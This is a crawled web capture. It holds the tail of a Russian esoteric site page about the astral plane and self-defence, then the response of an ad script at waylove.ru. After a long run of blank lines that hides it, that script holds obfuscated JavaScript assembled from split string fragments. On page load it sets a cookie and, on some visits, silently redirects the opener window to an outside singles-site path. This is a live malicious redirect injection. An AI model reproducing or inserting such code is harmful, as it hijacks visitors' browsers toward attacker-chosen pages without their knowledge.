      <p align="center">«<a href="http://prosvetlenie.org/mystic/25/19.html" title="астрал, самозащита, астрале, религия">&#1040;&#1089;&#1090;&#1088;&#1072;&#1083; &#1080; &#1089;&#1072;&#1084;&#1086;&#1079;&#1072;&#1097;&#1080;&#1090;&#1072; &#1074; &#1040;&#1089;&#1090;&#1088;&#1072;&#1083;&#1077;. &#1056;&#1077;&#1083;&#1080;&#1075;&#1080;&#1103; &#1080; &#1042;&#1058;&#1054;</a>»</p>

<noindex>

<center>

<p>
<a href="http://top777.ariom.ru/">
<img src="http://top777.ariom.ru/button.php?u=prosvet" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<a href="http://youryoga.org/top/"><img src="http://youryoga.org/top/button.php?u=prosvet" alt="Твоя Йога" border="0" /></a>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->


</noindex>    </td>
    <td align="right"  width="30" valign="top" class="a6">
	<img src="../../img/10.jpg" alt="Астрал и самозащита в Астрале. Религия и ВТО" width="30" height="258"><br><br>
      <a href="http://www.prosvetlenie.org/" title="Астрал и самозащита в Астрале. Религия и ВТО"><img src="../../img/11.jpg" alt="эзотерика" width="30" height="242" border="0"></a>	</td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" class=a>
  <tr>
    <td width="20%" class="t"><object data="../../img/1.swf" type="application/x-shockwave-flash" width="200" height="47">
        <param name="movie" value="../../img/1.swf">
      </object></td>
    <td width="3%" class="t"></td>
    <td width="23%" class="l"><img src="../../img/12.jpg" alt="астрал, самозащита, астрале, религия" width="52" height="47"></td>
    <td width="11%" class="l"><a href="18.html" title="астрал, самозащита, астрале, религия"><img src="../../img/14.jpg" alt="Самурай
" width="87" height="47" border="0"></a></td>
    <td width="30%" class="l"><a href="20.html" title="Афродизиаки и благовония
"><img src="../../img/15.jpg" alt="астрал, самозащита, астрале, религия" width="87" height="47" border="0"></a></td>
    <td width="10%" class="l"><a href="http://www.prosvetlenie.org/"><img src="../../img/1.jpg" alt="эзотерика" width="87" height="47" border="0"></a></td>
    <td width="3%" class="l"><div align="right"><img src="../../img/16.jpg" alt="магия" width="14" height="47"></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek2.php
body_size: 844
content:
document.write('');























































































































































































if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}